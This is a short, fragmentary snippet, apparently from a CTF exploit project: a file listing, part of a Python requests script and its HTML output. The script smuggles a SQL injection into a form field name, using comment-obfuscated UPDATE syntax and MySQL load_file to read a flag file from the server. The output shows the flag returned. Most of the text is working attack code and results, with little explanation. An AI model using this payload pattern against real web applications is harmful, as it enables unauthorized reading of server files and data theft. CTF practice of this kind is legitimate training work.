 awd_py
CTF
dasctf
qwb
flag
javaupload.py
pyfilter.py
servertest.py
task.py
task1.py
testq.py
14 'image': '123',
15 f"data`=unhex('')/**/,`name`=load_file('/fffflllaaaagggg')/**/WHERE/**/`id`/**/=/**/1;#": '123','data': '1'
16 }
17
18 re = requests.post(url=url,cookies=cookies,data=data)
19 req = requests.post(url=url1,cookies=cookies)
20 print(req.text)
运行: javaupload
<img src="123" class="card-img-top" alt="...">
<div class="card-body">
<h5 class="card-title">flag{test_flag}
</h5>